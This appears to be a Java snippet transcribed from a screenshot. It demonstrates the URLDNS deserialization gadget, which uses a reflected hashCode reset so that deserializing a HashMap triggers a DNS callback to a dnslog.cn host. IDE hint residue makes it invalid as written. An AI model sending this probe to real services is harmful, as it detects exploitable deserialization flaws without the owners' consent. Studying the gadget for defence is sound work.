 public class dnsurl {
public static void main(String[] args) throws Exception {
String url="http://avjytc.dnslog.cn";
HashMap urldns=new HashMap();
URLStreamHandler handler=new TestUrl();
URL Url =new URL( context: null,url,handler);
urldns.put(Url,url);
Class clazz=Class.forName("java.net.URL");
Field field=clazz.getDeclaredField( name: "hashCode");
field.setAccessible(true);
field.set(Url,-1);
byte[] bytes = serialize(urldns);
unserialize(bytes);
}